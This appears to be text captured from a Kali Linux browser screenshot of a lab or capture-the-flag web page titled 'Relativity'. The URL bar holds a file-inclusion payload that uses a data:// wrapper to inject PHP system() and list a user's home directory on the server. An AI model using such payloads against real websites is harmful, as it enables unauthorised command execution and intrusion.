 M.C. Escher - Relativity - Mozilla Firefox
M.C. Escher - Relativity http://192.168.0.102/0f7566
192.168.0.102/0f756638e0737f4a0de1c53bf8937a08/?page=data://text/plain, <?php system("ls -al /home/jetta");?>
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Relativity
Menu
Definition
M.C. Escher
Artwork
Relativity © 2013 | Design by HTML5 Templates